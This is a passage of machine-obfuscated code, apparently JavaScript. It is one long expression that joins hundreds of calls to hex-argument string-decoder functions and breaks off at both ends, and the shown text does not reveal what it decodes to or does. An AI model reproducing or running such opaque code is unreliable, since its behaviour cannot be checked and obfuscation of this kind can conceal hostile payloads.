x2b8,-0x748,0x5a0,-0x7a5,-0x86d)+O00O00911F_0x96d9cf(0x1792,0x153e,0x1fe2,0x16dd,0x1933))+(O00O00911F_0x301314(0x160b,0x22bf,0x13c4,0xc93,0x1177)+O00O00911F_0x1fd229(0xf23,0x27d,0xa49,0x8c1,0x192f)+O00O00911F_0x1fd229(0x1a6c,0x1576,0x1ba8,0xf1e,0x123f)+O00O00911F_0x301314(0xb74,0x14a5,0x428,0x797,0x11d6)+O00O00911F_0x301314(0x18df,0xbd4,0x1f42,0x1b83,0x1575)+O00O00911F_0x2a49d6(0x66e,0x663,-0x352,-0x14,-0x849)+O00O00911F_0x96d9cf(0x1792,0x97b,0x1047,0x10a7,0x1ee8)+O00O00911F_0x2a49d6(0x25af,0x1d97,0x1336,0x14db,0x1a70)+O00O00911F_0x2a49d6(0xb5,0x547,0x12b4,-0x2cc,0x4f4)+O00O00911F_0x1fd229(0xf65,0x30f,0xbd9,0xb91,0x13fc)+O00O00911F_0xbc3d7d(0x5c,0x6a7,0x89e,0x5e0,-0xd46)+O00O00911F_0x301314(0xa31,0x5a2,0x1160,-0x395,0x13b0)+O00O00911F_0x96d9cf(0x8a8,0x1d5,0x325,0x27d,0xf0f)+O00O00911F_0x301314(0x156b,0x10ef,0x1561,0x7fd,0x180e)+O00O00911F_0x2a49d6(0xac9,0x18d4,0x1345,0x24e7,0x2686)+O00O00911F_0x96d9cf(0x1ce,0x113,-0x491,0xbdb,0x3af)+O00O00911F_0x96d9cf(0x1464,0x15ef,0x168f,0x7cd,0x1ab2)+O00O00911F_0x1fd229(0x10e8,0x22fa,0x1ccf,0x1a07,0x269d)+O00O00911F_0xbc3d7d(0x136,0xcf0,0x2de,0xc3a,0x754)+O00O00911F_0x96d9cf(0xcef,-0x19f,0x5b5,0x119d,0xd4f)+O00O00911F_0x2a49d6(0x1909,0xa55,0xb7c,0x173b,0xc37)+O00O00911F_0x301314(-0x62,0xb3f,0x173,0x635,0xe6a)+O00O00911F_0x1fd229(0xc75,0x11ab,0x960,0x109c,0x30f)+O00O00911F_0xbc3d7d(0x1a96,0x13d6,0x261b,0x1e22,0x1265)+O00O00911F_0x96d9cf(0x125,0x6c6,0x3ae,-0xc53,0x933)+O00O00911F_0x301314(0x29c,0x6a5,0x49a,0x3c5,-0x612)+O00O00911F_0x1fd229(0xf79,0x7b4,0x539,0x1330,-0x593)+O00O00911F_0x301314(0x28b,0xb8d,-0x300,0xca,0x433)+O00O00911F_0x301314(0x13fc,0x1d85,0xec3,0x7da,0x1709)+O00O00911F_0x96d9cf(0x146b,0x1285,0x1260,0x1945,0xfbe)+O00O00911F_0xbc3d7d(0x1727,0x1f6e,0x1885,0xe4a,0x1d09)+O00O00911F_0x96d9cf(0x107,0x87e,0xe42,-0x883,-0x136)+O00O00911F_0x1fd229(0x172e,0x1b90,0x10f5,0x11b2,0x1107)+O00O00911F_0x301314(0x190f,0x2655,0x1ce7,0x134f,0xb62)+O00O00911F_0xbc3d7d(-0xc1,0x292,0x142,0xc1,-0x4d4)+O00O00911F_0x96d9cf(0x1792,0x2497,0x133e,0x1b84,0x16dd)+O00O00911F_0xbc3d7d(0x16e7,0xc55,0x2567,0x1c3d,0x1b93)+O00O00911F_0x2a49d6(0x61b,0x7de,0x89d,0xe8,0x162c)+O00O00911F_0xbc3d7d(0xfd4,0x9c4,0x1586,0x89f,0xd67)+O00O00911F_0xbc3d7d(0x725,0x101c,0x3fa,0xa94,-0x221)+O00O00911F_0x96d9cf(0x6ac,0x1395,0x129e,0x13b2,0x8d)+O00O00911F_0x2a49d6(-0x544,0xc5,-0xa6b,-0x740,0xb66)+O00O00911F_0xbc3d7d(0x73f,0x1289,0x331,0xbc2,0x259)+O00O00911F_0xbc3d7d(0x1732,0xaeb,0x1715,0x2459,0x18f4)+O00O00911F_0x96d9cf(0x1464,0x1735,0xb38,0x21b3,0x5c0)+O00O00911F_0x1fd229(0x1370,0xe53,0x1ccf,0x124c,0x29db)+O00O00911F_0x96d9cf(0x1792,0x1222,0x12af,0xa06,0xf4a)+O00O00911F_0xbc3d7d(0xd4f,0x11fe,-0x183,0x783,0x14b1)+O00O00911F_0x2a49d6(0x753,0x490,0x59d,-0x7ae,0x167)+O00O00911F_0x1fd229(0x108c,0x11f6,0x621,0x1473,-0x79b)+O00O00911F_0x2a49d6(0x1ecb,0x1806,0x1dfb,0x139c,0x1bca)+O00O00911F_0x2a49d6(0x15a3,0x7be,0xd9b,0x647,0x7d7)+O00O00911F_0x301314(0x17e9,0x1097,0x19ef,0x1605,0x1dc9)+O00O00911F_0x96d9cf(0x8ba,0x95e,0x15ba,0x1490,0x10d5)+O00O00911F_0x2a49d6(0x22a,0x6da,0x970,0x45e,0x8b5)+O00O00911F_0xbc3d7d(0x16e7,0x2353,0xbe4,0x23c5,0x2570)+O00O00911F_0x2a49d6(0x109a,0x18d4,0xdf3,0x1ce9,0xe8b)+O00O00911F_0x2a49d6(0x153f,0x1021,0x371,0x1bfc,0xcac)+O00O00911F_0x301314(0x160b,0xd7f,0x10b1,0x1e78,0x1bf0)+O00O00911F_0x2a49d6(0x1486,0x18d4,0x1932,0x2349,0x2731)+O00O00911F_0x96d9cf(0x6b3,0x467,0xbc8,0x11f3,0xb8b)+O00O00911F_0xbc3d7d(0x171f,0x1d43,0x15ef,0x13f4,0xf0b)+O00O00911F_0x1fd229(-0x515,0x492,0x88b,0x85,0xb90)+O00O00911F_0x301314(-0xa3,-0x17b,0x5ed,0x36f,-0x7b0)+O00O00911F_0x301314(0x153d,0x119a,0x1573,0x1259,0x2251)+O00O00911F_0x2a49d6(0xd95,0x7be,0xf3c,0xe50,0x4d1)+O00O00911F_0xbc3d7d(0xc30,0x149d,0x13e8,0x199f,0xbef)+O00O00911F_0x2a49d6(0x142a,0x18d4,0xfe2,0x151f,0xd1e)+O00O00911F_0x301314(0x160b,0x16e3,0x17c2,0xa70,0xf93)+O00O00911F_0x301314(0x160b,0xa2f,0x2135,0xdcf,0x2124)+O00O00911F_0x2a49d6(0x2842,0x1e20,0x1c99,0x1a32,0x1a14)+O00O00911F_0xbc3d7d(0x13df,0x120e,0x84c,0x2270,0x13c4)+O00O00911F_0x2a49d6(-0x9d9,0x28c,0xd96,0x548,0x21b)+O00O00911F_0x1fd229(0x19a7,0x273d,0x185b,0x1fe3,0x1444)+O00O00911F_0xbc3d7d(0x60e,-0x5eb,0x1097,0x500,0x652)+O00O00911F_0xbc3d7d(0x2ea,0x89e,-0x164,-0x51c,0x105c)+O00O00911F_0x1fd229(0xe6e,0xbbc,0x627,0x4d9,0x341)+O00O00911F_0x96d9cf(0x1004,0xb47,0x6e7,0x532,0x1e2d)+O00O00911F_0x301314(0x160b,0x16ba,0x166b,0xf62,0x15a1)+O00O00911F_0x301314(0x160b,0x244c,0x7d6,0xfd7,0x18db)+O00O00911F_0x2a49d6(-0x906,0x547,0x1032,0xcc2,0x6a3)+O00O00911F_0x96d9cf(0x1792,0x1502,0x22ce,0x115a,0xd95)+O00O00911F_0xbc3d7d(0x16e7,0x1d13,0x1d5a,0x14ab,0x11a4)+O00O00911F_0x2a49d6(0x204d,0x19d1,0x272f,0xf75,0x1e25)+O00O00911F_0xbc3d7d(0x6c4,0x1529,0x2e9,-0x6e3,0x2c9)+O00O00911F_0x1fd229(0xd68,0xd15,0x1a1c,0x189f,0x22b9)+O00O00911F_0x1fd229(0x192e,0xebd,0xc19,0x383,0x1d3)+O00O00911F_0x301314(0x160b,0x1c68,0xecd,0x1f14,0x1f19)+O00O00911F_0x96d9cf(0x1792,0x2637,0x23dc,0x2403,0x1545)+O00O00911F_0x96d9cf(0x10f8,0xa13,0x14ff,0x1da4,0x180e)+O00O00911F_0x2a49d6(0x64d,0x1482,0xe00,0x1ba4,0xf6a)+O00O00911F_0xbc3d7d(0x17eb,0x244a,0x2046,0x1a17,0x1d42)+O00O00911F_0x2a49d6(0x783,0xe74,0x911,0x10c5,0x37d)+O00O00911F_0x1fd229(0x1971,0x1e6f,0x184d,0x1014,0x1040)+O00O00911F_0xbc3d7d(0xcba,-0x156,0x12e1,0xa12,0x11af)+O00O00911F_0x2a49d6(0xb4a,0x7ee,0x8f0,-0x64e,-0x375)+O00O00911F_0xbc3d7d(-0x128,0xd00,-0x314,-0x6c7,-0x857)+O00O00911F_0x1fd229(0x529,0x593,0xd27,0x1128,0xbf3)+O00O00911F_0x96d9cf(0xac0,0x1575,0xb33,0x272,0xd59)+O00O00911F_0xbc3d7d(0x631,-0x423,0xde9,0xd4a,0x6d4)+O00O00911F_0xbc3d7d(0x16e7,0x158f,0x1150,0x1f61,0x1dc8)+O00O00911F_0x96d9cf(0x1792,0x1ae6,0x263b,0x16f2,0xe41)+O00O00911F_0xbc3d7d(0x104d,0x9a2,0x1767,0x1e62,0x1e3)+O00O00911F_0x2a49d6(0x7c5,0x1482,0x1c2e,0x2200,0x113d)+O00O00911F_0x2a49d6(0x218d,0x19d8,0x1aee,0x20b0,0x1820)+O00O00911F_0x1fd229(0xa75,0xcfe,0x126f,0x164c,0x1f19)+O00O00911F_0x1fd229(0x117d,0x24f1,0x1f29,0x1ba9,0x22b6)+O00O00911F_0xbc3d7d(0xea0,0x903,0xc5d,0x192d,0x1803)+O00O00911F_0x301314(0xf89,0x1353,0x6d5,0x991,0x12b4)+O00O00911F_0xbc3d7d(0x312,0x8d1,-0xa0f,0x454,-0x641)+O00O00911F_0x1fd229(0x15b9,0x17dd,0x2155,0x20cf,0x2799)+O00O00911F_0x1fd229(0x21dc,0x128b,0x19a1,0x2587,0x27c5)+O00O00911F_0x301314(0x160b,0x1b1c,0xdbd,0x1631,0x1b7e)+O00O00911F_0x2a49d6(0x818,0x6a6,0x3e4,-0x4d2,0x4ed)+O00O00911F_0x2a49d6(0x1233,0x4bb,0x3a9,-0x6a,-0x6e6)+O00O00911F_0x96d9cf(0x47b,-0x1b8,-0x7d8,0x15d,-0xa63)+O00O00911F_0x2a49d6(0x662,0xaeb,0x1812,0xe2b,0x518)+O00O00911F_0x2a49d6(0xfb8,0xa9f,0xfaf,-0xec,0x6f4)+O00O00911F_0x2a49d6(0x1973,0x1be0,0x1d76,0x21c0,0x1752)+O00O00911F_0x301314(0x25,0x850,-0xacd,0xbe1,0x25a)+O00O00911F_0x2a49d6(0x1ad8,0x12fb,0xfb3,0x8cd,0xf7d)+O00O00911F_0x2a49d6(0x1fce,0x1252,0x611,0x183d,0x11e2)+O00O00911F_0x301314(0x1607,0x1892,0xf1b,0x1885,0x959)+O00O00911F_0xbc3d7d(0x7c,-0xc06,0x218,-0x24a,-0x475)+O00O00911F_0x96d9cf(0xa06,0x456,0xec,0x177b,-0x110)+O00O00911F_0x1fd229(0x2a8a,0x133f,0x1e5d,0x2777,0x226f)+O00O00911F_0xbc3d7d(0x1929,0x1755,0x1081,0x11f7,0x2699)+O00O00911F_0x2a49d6(0x26a4,0x1860,0xe70,0x153e,0x1a66)+O00O00911F_0x1fd229(0xf14,0x816,0x129a,0x1c92,0xb2c)+O00O00911F_0x301314(0x1ac6,0x26b3,0x1ca2,0x13bf,0x11fa)+O00O00911F_0xbc3d7d(0x2b8,-0xbf5,0x6f0,0xfa7,0xc5b)+O00O00911F_0x1fd229(0x12d1,0x1e9b,0x1ccf,0x18f0,0x1297)+O00O00911F_0x2a49d6(0x12c0,0x18d4,0x1584,0x11c6,0x215e)+O00O00911F_0x2a49d6(0xc63,0x64e,-0x888,0x288,0x2cc)+O00O00911F_0x2a49d6(0xf7f,0x17ad,0xa9a,0x25b4,0x2233)+O00O00911F_0x96d9cf(0xcfb,0x369,0x1437,0xeff,0x173)+O00O00911F_0x301314(0x18df,0x17d8,0x1a25,0xb4d,0x164a)+O00O00911F_0x2a49d6(0xd40,0x663,0x110f,-0x791,0xa5b)+O00O00911F_0xbc3d7d(0x16e7,0x18ee,0x17d6,0x1f30,0x15e9)+O00O00911F_0x2a49d6(0x3ae,0xf92,0x5ff,0x3b7,0xf25)+O00O00911F_0x96d9cf(0x111d,0xca9,0x751,0xbce,0x1f01)+O00O00911F_0xbc3d7d(0x678,0x1153,-0x586,0x2bf,-0x9)+O00O00911F_0x96d9cf(0xeee,0x1869,0x18fd,0x1557,0x65)+O00O00911F_0x1fd229(0x187d,0x18fa,0xa60,0x1490,0x1133)+O00O00911F_0x96d9cf(0x1792,0x1608,0x1a6d,0x1b8c,0x1e88)+O00O00911F_0x96d9cf(0x1792,0x19ea,0x2113,0x1849,0x2127)+O00O00911F_0x2a49d6(0xcfa,0x123a,0x450,0x1542,0x209b)+O00O00911F_0xbc3d7d(0x1076,0x789,0xc4f,0x40c,0x14c6)+O00O00911F_0x96d9cf(0xcfb,0x18db,0x16bc,0x15e6,0x1b5d)+O00O00911F_0x1fd229(0x2b19,0x2dcc,0x1fa3,0x2723,0x17de)+O00O00911F_0x301314(0x39a,-0xada,0xf79,0xab3,0xf)+O00O00911F_0x96d9cf(0x1792,0x2067,0x141c,0x1429,0x113b)+O00O00911F_0xbc3d7d(0x1120,0x1439,0xd71,0x19a1,0xbda)+O00O00911F_0x96d9cf(0x314,-0x767,0x593,0xdfb,0x991)+O00O00911F_0x96d9cf(0x14ee,0x993,0x75e,0x185e,0x13ad)+O00O00911F_0x1fd229(0x84c,-0x236,0x78b,0x138a,-0x35e)+O00O00911F_0x96d9cf(0xe00,0x40e,0x4d2,0x6d6,0x13c7)+O00O00911F_0x301314(0x1b9,0x997,0x798,0x6ee,-0xcee)+O00O00911F_0x96d9cf(0x38a,-0x470,-0x39f,-0x629,-0xa4c)+O00O00911F_0x301314(0x972,-0x49a,0x873,0x14fa,0xd45)+O00O00911F_0x2a49d6(0x1385,0x1ba8,0x2152,0xe4e,0x11c9)+O00O00911F_0x301314(0x39a,-0x88f,-0xa1b,-0x539,0x1081)+O00O00911F_0x96d9cf(0x1792,0x194b,0xc07,0x14af,0xd80)+O00O00911F_0x2a49d6(0x16d2,0x130d,0x1bc0,0x12e4,0x2137)+O00O00911F_0x96d9cf(0x314,0x11bf,0x597,0x822,0x500)+O00O00911F_0x1fd229(0x1621,0x26bc,0x1999,0x27ef,0x18a2)+O00O00911F_0x96d9cf(0x14df,0x1ba3,0x19d0,0xecc,0x15f7)+O00O00911F_0x96d9cf(0x6dc,0xa1c,0x84f,-0x7c0,0xa48)+O00O00911F_0x96d9cf(0x1792,0xeef,0x1ccf,0x18cd,0xc5e)+O00O00911F_0x1fd229(0x119a,0x172c,0x2021,0x274a,0x1715)+O00O00911F_0xbc3d7d(0x1681,0xe2d,0x1702,0x1e2e,0x231e)+O00O00911F_0x2a49d6(0x11a5,0x15a6,0x2485,0x1ab4,0x158d)+O00O00911F_0x96d9cf(0x7b2,0x12f9,0x1ee,0x663,-0x43a)+O00O00911F_0x96d9cf(0xb77,-0x32a,0x162d,-0x2c7,0x965)+O00O00911F_0x96d9cf(0xa6,0xc40,-0x3fe,0xdef,-0xdb3)+O00O00911F_0x1fd229(0x159e,0xc1b,0x771,-0x5c7,-0x600)+O00O00911F_0x1fd229(0x1138,0x24ad,0x1ccf,0x1c1f,0x2177)+O00O00911F_0x2a49d6(0x2b39,0x1c91,0x2415,0xfdb,0x253f)+O00O00911F_0x301314(0x17b0,0x1f0e,0x1e8d,0xd23,0x1001)+O00O00911F_0xbc3d7d(0x16e7,0xfc0,0x979,0x22d0,0xccb)+O00O00911F_0x96d9cf(0x1792,0x1942,0xba5,0x1c0c,0x106b)+O00O00911F_0xbc3d7d(0x147f,0x1c88,0x109c,0x16d0,0x1a91)+O00O00911F_0xbc3d7d(0x127,0x45f,-0x200,0x4eb,0x119)+O00O00911F_0x301314(0x160b,0x23de,0x1601,0x136f,0x230f)+O00O00911F_0x96d9cf(0x1792,0x137b,0x189b,0x209a,0x1adc)+O00O00911F_0x301314(0x19d6,0x1543,0x1543,0xc63,0x237d)+O00O00911F_0xbc3d7d(0xf95,0x1aa2,0x14ca,0x102c,0x1536)+O00O00911F_0x1fd229(0x97b,0xeaa,0xd87,0x13ff,0xe7a)+O00O00911F_0x2a49d6(0x202,0x4b4,0x41b,0x14a,-0x3cb)+O00O00911F_0x2a49d6(0xe41,0x30c,0x3ec,0xa30,0xa10)+O00O00911F_0x96d9cf(0x1cf2,0x238e,0x253e,0x22a2,0x1cd7)+O00O00911F_0x1fd229(0x11d8,0x1489,0x892,-0x58a,0xfcd)+O00O00911F_0x96d9cf(0x1792,0x1d70,0x1689,0x15d9,0x1733)+O00O00911F_0xbc3d7d(0x16e7,0x175a,0x16d0,0x1749,0x18bb)+O00O00911F_0x96d9cf(0x1b5d,0x1aef,0x1506,0x13f3,0x2823)+O00O00911F_0x1fd229(0x12c2,0x2177,0x1467,0xba9,0x1477)+O00O00911F_0x1fd229(0x1315,0x1089,0x18e8,0x270e,0x15ab)+O00O00911F_0x96d9cf(0xa90,0x926,0x9b5,-0x9f,0xfa2)+O00O00911F_0x2a49d6(0x365,0x35f,0xda6,-0x24f,0x3e7)+O00O00911F_0xbc3d7d(0x1664,0xe44,0x1dba,0x22d4,0x183f))+(O00O00911F_0xbc3d7d(0x111a,0x49f,0x1a7b,0xac2,0xcc8)+O00O00911F_0xbc3d7d(0x16e7,0x1d47,0x815,0x1f6d,0x105a)+O00O00911F_0x2a49d6(0x1992,0x18d4,0x16bb,0x1ca0,0x222e)+O00O00911F_0x96d9cf(0x1792,0x2620,0x17c9,0x151b,0xc83)+O00O00911F_0x1fd229(0x13cf,0x2b23,0x221e,0x28ea,0x1ecb)+O00O00911F_0x301314(0x191e,0x2093,0x200c,0x1f3c,0x15b9)+O00O00911F_0x96d9cf(0x1b0c,0x198e,0x1ad1,0x21b4,0xd29)+O00O00911F_0x301314(0x1a47,0xf50,0x1f3f,0x14af,0x1b5d)+O00O00911F_0x1fd229(0x165d,0x1cff,0x1c4c,0x1d37,0x16fe)+O00O00911F_0xbc3d7d(0x241,-0x759,-0x39e,0x9a2,0x79f)+O00O00911F_0x2a49d6(0xa3d,0x20a,-0x9d4,-0x33b,-0x618)+O00O00911F_0x96d9cf(0x1792,0x2194,0x2391,0xbb1,0x1410)+O00O00911F_0x1fd229(0x18b2,0x175f,0x1ccf,0x2160,0x2525)+O00O00911F_0x2a49d6(0x120c,0x18b6,0x21ac,0x18d9,0x1f95)+O00O00911F_0x1fd229(0x1cae,0xb14,0x1973,0x27b7,0x18bc)+O00O00911F_0x1fd229(0xe3,-0x128,0x633,0x13e8,0x1322)+O00O00911F_0x301314(0x104d,0x172c,0x31e,0x1885,0x117e)+O00O00911F_0xbc3d7d(0xc60,0xfe2,0x592,0x1ad9,0x1a98)+O00O00911F_0x2a49d6(-0xade,0x20a,-0x57d,0x588,0xb5d)+O00O00911F_0x1fd229(0x16f6,0x2803,0x1ccf,0x2ad0,0x1e0c)+O00O00911F_0x2a49d6(0x11dd,0x18d4,0x1f52,0xd51,0x260e)+O00O00911F_0x1fd229(0x1e09,0x19f8,0x1cb1,0x22ed,0x19e7)+O00O00911F_0x301314(0x12af,0x1aee,0xb88,0x1b77,0x15a6)+O00O00911F_0x96d9cf(0x18e3,0x1c37,0x10c3,0x17e0,0x144b)+O00O00911F_0x2a49d6(0x1691,0x7cb,0x10d9,0xb3c,0x4ea)+O00O00911F_0xbc3d7d(0x10d1,0x9af,0x1840,0x5f5,0x19b3)+O00O00911F_0x96d9cf(0x8c8,-0x16e,0x110f,-0x607,0xf19)+O00O00911F_0x2a49d6(0x552,0x5d0,-0x169,0xe25,-0x543)+O00O00911F_0x301314(0x12dd,0x206d,0x14ae,0x147f,0x50e)+O00O00911F_0x2a49d6(0xec3,0x18d4,0xa38,0x1629,0x1410)+O00O00911F_0x301314(0x160b,0x1391,0x186a,0x1134,0x186c)+O00O00911F_0xbc3d7d(0x126,-0x94f,0xa,0xa33,0xfff)+O00O00911F_0x2a49d6(0x1605,0x1e3c,0x20c8,0x2cd1,0x1fe5)+O00O00911F_0xbc3d7d(0x1461,0x97d,0x5d7,0x1056,0x1650)+O00O00911F_0x301314(0x9f3,0xd44,-0x48f,0x173b,0xb85)+O00O00911F_0x2a49d6(0x2ff,0x381,-0x4b7,-0x16c,0x794)+O00O00911F_0x1fd229(0x1e77,0x107e,0x19a1,0x2009,0x247b)+O00O00911F_0x1fd229(0x17a4,0x1d17,0x1ccf,0x146b,0x160d)+O00O00911F_0x301314(0x160b,0x1b36,0x24ae,0x2220,0xa98)+O00O00911F_0x96d9cf(0x1d1,-0x8ed,0x437,0x86b,0xec)+O00O00911F_0x2a49d6(0x1d34,0x1e3c,0x196a,0x13f4,0x280b)+O00O00911F_0x301314(0xb6e,0x127e,0x1b0,0x5d3,0x17c4)+O00O00911F_0xbc3d7d(0x13ba,0xbd3,0xcfc,0x20a0,0x193f)+O00O00911F_0x96d9cf(0xaa2,0xe27,0x666,0x12cf,0x895)+O00O00911F_0x1fd229(0x85b,0x912,0x1265,0x1490,0x183d)+O00O00911F_0xbc3d7d(0x16e7,0xd85,0x2585,0x133b,0x14ca)+O00O00911F_0x1fd229(0xec9,0x1e2b,0x1ccf,0x11ad,0x1fb1)+O00O00911F_0x2a49d6(0x26f1,0x1c9f,0x2854,0x1e45,0x1ca1)+O00O00911F_0x301314(0xda3,0x1044,0x8a0,0x147b,0x8f6)+O00O00911F_0xbc3d7d(0x219,0xa7,0xba7,-0x27f,-0xfc)+O00O00911F_0xbc3d7d(0x1587,0xa28,0x142b,0x19b6,0x1082)+O00O00911F_0x1fd229(0x1902,0xac1,0x1991,0x2215,0xca0)+O00O00911F_0x1fd229(0xa26,0x468,0x10b7,0x5da,0x1645)+O00O00911F_0x96d9cf(0x23f,0x1043,0xe73,-0x6c5,-0xc88)+O00O00911F_0x2a49d6(0x11ff,0x15a6,0x1127,0x8d9,0x1962)+O00O00911F_0x301314(0x160b,0xb12,0x19b9,0x11ce,0x1885)+O00O00911F_0xbc3d7d(0x16e7,0x22d0,0x1d7a,0x19b4,0x1f25)+O00O00911F_0xbc3d7d(0x126,0xdc7,-0xd39,0x3da,-0xbb)+O00O00911F_0x1fd229(0x1733,0x1a3b,0x2237,0x20d2,0x2436)+O00O00911F_0x96d9cf(0xc86,0x14f2,0x18fa,0x316,0x9be)+O00O00911F_0xbc3d7d(0x409,0x1040,-0x820,0x158,0x108b)+O00O00911F_0x1fd229(-0x277,0x38d,0xc42,0x1718,0x130f)+O00O00911F_0x2a49d6(0x221b,0x1a7d,0x1556,0x249b,0xbbf)+O00O00911F_0xbc3d7d(0x13b9,0x1cca,0x1b57,0x141a,0xd79)+O00O00911F_0x1fd229(0x1368,0x2498,0x1ccf,0x1472,0x2a67)+O00O00911F_0x301314(0x160b,0x1199,0x1b21,0x1fcd,0x1874)+O00O00911F_0x301314(0x4a,-0x554,0x308,0x328,0x1d8)+O00O00911F_0x301314(0x1b73,0x243c,0x24f7,0x2144,0x2201)+O00O00911F_0xbc3d7d(0xbdb,-0x211,0x705,0x1367,-0x84)+O00O00911F_0x2a49d6(0xfcb,0x5f6,-0x4f2,0xf56,0x149c)+O00O00911F_0x1fd229(0x2228,0x2784,0x1ba2,0x17ae,0x1ff9)+O00O00911F_0x96d9cf(0x193b,0x1f36,0x1070,0x228d,0x2658)+O00O00911F_0x1fd229(0x1061,0x154f,0x19a1,0x1071,0x14c8)+O00O00911F_0x96d9cf(0x1792,0x1538,0x12fd,0x15e6,0xfd7)+O00O00911F_0x301314(0x160b,0xead,0x1d0d,0x23b6,0x805)+O00O00911F_0x2a49d6(0x7b6,0x313,0xa36,-0x577,0x11d)+O00O00911F_0xbc3d7d(0x1c4f,0x11c4,0x2200,0x223d,0x186c)+O00O00911F_0x96d9cf(0x78a,0xfff,-0x27,0x325,-0x368)+O00O00911F_0x2a49d6(0x1592,0x1da4,0x212f,0x1aa8,0x1404)+O00O00911F_0x96d9cf(0x10ea,0x166b,0x179c,0x3c9,0x10c4)+O00O00911F_0x301314(0x12dd,0x16b3,0x1dca,0x1162,0x7ac)+O00O00911F_0x1fd229(0x2bbc,0x25dd,0x1ccf,0x2343,0x1ac1)+O00O00911F_0x96d9cf(0x1792,0xb23,0x16b8,0x1a5d,0x25f6)+O00O00911F_0x1fd229(0x8ab,0x92d,0x70e,0x8d1,0x1130)+O00O00911F_0x96d9cf(0x1cfa,0x1c8b,0x12cf,0x29e7,0x1aa7)+O00O00911F_0x1fd229(0x5c7,0x48,0xe1a,0xa80,0xe35)+O00O00911F_0x2a49d6(0x1ddd,0x1292,0x17a8,0xb35,0x1467)+O00O00911F_0x301314(0xaeb,0x1639,0x1945,0x3e1,0x18de)+O00O00911F_0x1fd229(0x1e95,0x2391,0x1baa,0x27e5,0x14c4)+O00O00911F_0x301314(0x12dd,0x126d,0x1261,0x2091,0xaec)+O00O00911F_0x301314(0x160b,0xc9e,0x24b8,0x1f12,0x14ab)+O00O00911F_0x2a49d6(0x229,0x6b8,0xed3,0x966,-0x423)+O00O00911F_0x2a49d6(0x15b1,0x15a6,0xf7b,0x954,0x1f7b)+O00O00911F_0xbc3d7d(0x16e7,0x1d38,0x23d3,0xa9f,0x2409)+O00O00911F_0x301314(0x11b7,0x2d3,0x14d6,0x1c7b,0x60d)+O00O00911F_0x96d9cf(0x19ca,0x14c9,0x12a9,0x1e31,0x1afa)+O00O00911F_0xbc3d7d(0x1b75,0x1086,0x101f,0x26b3,0xf04)+O00O00911F_0x96d9cf(0x14cf,0x13b9,0x1ce7,0xa0f,0x143b)+O00O00911F_0x301314(0x12dd,0x133e,0x2102,0x9c9,0x2112)+O00O00911F_0x1fd229(0x1a0d,0xed6,0x1ccf,0x29ee,0x2352)+O00O00911F_0x2a49d6(0xb02,0xc15,0x129f,0x1915,0x19f)+O00O00911F_0x2a49d6(0x80d,0x383,-0x724,0x1e6,-0x380)+O00O00911F_0x301314(0xe50,0x8b4,0x179e,0x17e5,0x182b)+O00O00911F_0x96d9cf(0x65c,0x13d1,0x5af,0x1172,0x13f)+O00O00911F_0xbc3d7d(0xd5d,0x405,0x1287,0x16a3,0x1478)+O00O00911F_0x301314(0x16ff,0x1029,0x1ad5,0x12b4,0x1a26)+O00O00911F_0x301314(0x160b,0x18aa,0x203e,0x1331,0x9be)+O00O00911F_0x301314(0x160b,0x171a,0x1d10,0x19b9,0xd09)+O00O00911F_0x1fd229(0x127f,-0x226,0x59a,-0x599,0x6a0)+O00O00911F_0x2a49d6(0x1d1e,0xe44,0xa36,0xd,0x15a7)+O00O00911F_0x301314(0x1f5,-0x593,0xe11,-0x4af,0x5b9)+O00O00911F_0xbc3d7d(0xab5,-0x347,0x1150,0x1104,0x2c3)+O00O00911F_0x2a49d6(-0x664,0x663,0x5bf,0xc09,-0x6b6)+O00O00911F_0x96d9cf(0x1792,0x2307,0xd7f,0x986,0x1230)+O00O00911F_0x96d9cf(0x7ff,0x1540,-0x6de,-0x5dd,0x133)+O00O00911F_0xbc3d7d(0x604,0x404,0x10aa,0x11c1,0x41f)+O00O00911F_0x96d9cf(0x12f8,0xf87,0x1f8c,0x1b38,0x683)+O00O00911F_0x2a49d6(0x687,0xcef,0x1980,0x15f3,0x1232)+O00O00911F_0xbc3d7d(0xe70,0x1814,0x1628,0xf9e,0x14a5)+O00O00911F_0x1fd229(0xef3,0x12b0,0xa5e,0x740,0x65e)+O00O00911F_0x301314(0x160b,0x1e76,0x961,0x7f6,0x226a)+O00O00911F_0x2a49d6(0x13d0,0x941,0xad5,-0x413,0x211)+O00O00911F_0x301314(0x168e,0x2120,0x1a27,0x1be2,0x20d9)+O00O00911F_0x301314(0x179a,0x2261,0x11b4,0xba7,0x2578)+O00O00911F_0x1fd229(0x1f42,0x116d,0x18b8,0x151e,0x25f1)+O00O00911F_0xbc3d7d(0x1c77,0x25dc,0x1f36,0x11e5,0x1659)+O00O00911F_0x301314(0x12ab,0xb87,0xb88,0x117d,0x1206)+O00O00911F_0xbc3d7d(0x226,0x1d,-0xbb2,-0xc2a,0x34d)+O00O00911F_0x1fd229(0xe8e,0x127d,0xe79,0x17aa,0x1c2a)+O00O00911F_0x301314(0x152e,0x1b5f,0x1128,0x2239,0x1ede)+O00O00911F_0xbc3d7d(0x16e7,0xfc1,0x1e13,0x1c9a,0xac1)+O00O00911F_0x96d9cf(0x1792,0xe3e,0x91a,0xe4a,0x111b)+O00O00911F_0xbc3d7d(0x2b3,0xeca,0xce4,-0x544,-0x6cc)+O00O00911F_0x96d9cf(0x5a7,-0x3f,0xfb0,-0x37c,0xf79)+O00O00911F_0x2a49d6(0x13f9,0x1179,0xd5c,0x1d1d,0xa9b)+O00O00911F_0x1fd229(0xbf8,0xf35,0xf26,0x1ba7,0x6c9)+O00O00911F_0xbc3d7d(0x1aef,0x235f,0x1255,0x2300,0xdd2)+O00O00911F_0x96d9cf(0x5e4,-0x191,0x115f,0xa1c,0x164)+O00O00911F_0x96d9cf(0x73d,0x109c,0x286,0x1420,0x988)+O00O00911F_0x96d9cf(0x1464,0x1cc1,0x1d3f,0xe84,0x10a2)+O00O00911F_0x96d9cf(0x1792,0x25ee,0x20a2,0x231d,0x19a2)+O00O00911F_0xbc3d7d(0x1c24,0x2075,0xf04,0x1bfc,0x24cd)+O00O00911F_0x2a49d6(0x1c2c,0x1b0c,0x2749,0x28af,0x204d)+O00O00911F_0x301314(0x19c7,0x2205,0xb4b,0x1c52,0xd19)+O00O00911F_0xbc3d7d(0x1aa2,0x281c,0x258f,0x1a5f,0x11a8)+O00O00911F_0x301314(0x1259,0x2005,0x18b1,0xe41,0xe87)+O00O00911F_0x2a49d6(0x1d9f,0x18d4,0x2510,0x1a17,0x1720)+O00O00911F_0x96d9cf(0x1792,0x1147,0x1626,0x1588,0x137b)+O00O00911F_0x1fd229(0x145b,0xccf,0x8bc,0x1b3,0xc13)+O00O00911F_0x1fd229(0x